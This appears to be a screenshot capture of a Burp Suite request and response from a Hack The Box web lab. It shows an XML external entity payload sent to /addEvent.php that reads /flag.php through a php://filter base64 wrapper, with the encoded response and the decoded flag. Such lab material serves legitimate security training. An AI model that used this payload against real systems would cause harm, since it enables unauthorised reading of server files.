 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.55.114:40407
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.55.114:40407/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://94.237.55.114:40407
10 Content-Length: 273
11 Connection: close
12 Cookie: PHPSESSID=7klbkk63ekpshbo43v57mimu71; uid=52
13
14 <?xml version="1.0"?>
15 <!DOCTYPE email [
16 <!ENTITY company SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
18 <root>
19 <name>
&company;
</name>
20 <details>
</details>
21 <date>
</date>
22 </root>
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 14:24:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event
'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNr
M3J9IjsgPz4K' has been created.
Inspector
Selection 60 (0x3c)
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGN
rM3J9IjsgPz4K
Decoded from: Base64
<?php $flag = "HTB{m4573r_w3b_4774ck3r}"; ?> \n
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 9